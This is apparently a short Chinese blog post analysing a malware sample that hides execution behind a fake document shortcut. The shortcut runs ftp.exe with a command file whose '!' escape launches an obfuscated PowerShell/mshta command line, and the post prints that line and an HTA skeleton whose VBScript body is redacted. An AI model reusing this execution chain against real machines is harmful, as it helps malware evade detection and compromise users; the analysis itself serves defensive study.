调用ftp.exe执行命令

调用ftp.exe执行系统命令,不是太新奇的技术,可以不必大惊小怪。



在看雪论坛看到使用FTP执行恶意代码的病毒样本。ftp -s:filename指定包含FTP命令的文本文件,使用!号是转义到shell。



伪装快捷方式执行命令

样本伪装的文档快捷方式调用ftp.exe进行执行命令。而调用的恶意代码是隐写到文档里的,开头用ftp执行了内置的!转到shell执行了powershell.exe mshta.exe ccc.dat这条命令,用powershell.exe运行mshta.exe执行了ccc.dat里面的vbscript脚本。然后从ccc.dat中释放出一个正常的drc.docx文档到C:\ProgramData\drc.docx并且打开。

ftp -s:ccc.dat

ccc.dat

! %ProgramData:~3,1%%ProgramData:~5,1%wer%windir:~-1,1%hell.exe m%windir:~-1,1%hta.exe '%cd%\ccc.dat'

<!DOCTYPE html>

<html>

<head>

<HTA:APPLICATION icon="#" WINDOWSTATE="minimize" SHOWINTASKBAR="no" SYSMENU="no" CAPTION="no" />

<script type="text/vbscript">

XXXXX

</script>

</head>

<body>

</body>

</html>

浙公网安备 33010602011771号

浙公网安备 33010602011771号